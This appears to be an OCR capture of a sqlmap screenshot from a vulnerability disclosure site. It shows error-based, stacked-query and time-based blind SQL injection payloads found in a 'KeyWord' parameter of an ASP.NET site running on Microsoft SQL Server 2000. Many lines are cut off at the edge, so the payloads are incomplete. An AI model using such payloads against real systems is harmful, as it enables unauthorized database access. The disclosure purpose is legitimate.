 [23:54:32] [INFO] testing connection to the target URL
[23:54:32] [INFO] heuristically checking if the target is protected by som
of WAF/IPS/IDS
[23:54:33] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: KeyWord (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING c
Payload: KeyWord=88952634%' AND 1415=CONVERT(INT,(SELECT CHAR(113)+CHA
+CHAR(113)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (1415=1415) THEN CHAR(49
CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(106)+CHAR(113))) AND '%
ge=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: KeyWord=88952634%'; WAITFOR DELAY '0:0:5'--&page=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: KeyWord=88952634%' AND 8496=(SELECT COUNT(*) FROM sysusers AS
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysuse
sys6,sysusers AS sys7) AND '%'='&page=1
---
[23:54:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org